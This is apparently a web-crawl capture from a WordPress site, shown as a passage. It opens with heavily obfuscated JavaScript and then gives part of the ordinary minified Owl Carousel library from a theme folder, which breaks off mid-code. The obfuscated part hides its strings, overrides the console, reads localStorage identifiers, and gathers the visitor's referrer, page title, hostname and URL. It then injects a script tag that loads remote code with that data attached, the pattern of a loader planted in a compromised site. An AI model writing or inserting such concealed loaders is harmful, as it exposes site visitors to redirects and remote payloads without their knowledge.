_0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));

--- FILE ---
content_type: application/javascript
request_url: http://laser-paris.net/wp-content/themes/unicon/framework/js/owl.carousel.min.js
body_size: 19449
content:
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new 